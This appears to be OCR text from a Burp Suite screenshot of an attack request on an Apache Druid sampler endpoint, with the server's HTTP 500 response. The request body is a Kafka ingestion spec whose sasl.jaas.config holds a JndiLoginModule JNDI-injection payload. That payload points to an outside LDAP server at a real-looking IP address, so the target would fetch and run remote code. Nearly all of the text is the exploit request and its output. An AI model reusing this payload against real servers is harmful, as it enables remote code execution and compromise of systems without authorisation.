 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - wave
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options BurpCrypto
log4j2Scan ShiroScan SpringScan SpringScan Struts Finder
1 × 2 × +
Send Cancel < > HTTP/1
Request
Pretty Raw Hex \n
16 {
"type":"kafka",
"spec":{
"type":"kafka",
"ioConfig":{
"type":"kafka",
"consumerProperties":{
"bootstrap.servers":"6.6.6.6:9002",
17 "sasl.mechanism":"SCRAM-SHA-256",
18 "security.protocol":"SASL_SSL",
19 "sasl.jaas.config":
"com.sun.security.auth.module.JndiLoginModule required user
.provider.url=\"ldap://114.115.156.105:1389/ze8ot1\" useFir
stPass=\"true\" serviceName=\"x\" debug=\"true\" group.prov
ider.url=\"xxx\";"
20 },
"topic":"any",
"useEarliestOffset":true,
"inputFormat":{
"type":"regex",
"pattern":"(.*)",
"columns":[
"raw"
]
}
},
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Server Error
2 Connection: close
3 Date: Wed, 26 Apr 2023 01:27:16 GMT
4 Cache-Control: must-revalidate,no-cache,no-store
5 Content-Type: text/html;charset=iso-8859-1
6 Server: Jetty(9.4.12.v20180830)
7 Content-Length: 25796
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
12 <title>
Error 500 Server Error
</title>
13 </head>
14 <body>
<h2>
HTTP ERROR 500
</h2>
15 <p>
Problem accessing /druid/indexer/v1/sampler. Reason:
16 <pre>
Server Error
</pre>
</p>
Search...
0 matches
INSPECTOR
Done
26,031 bytes | 3,426 millis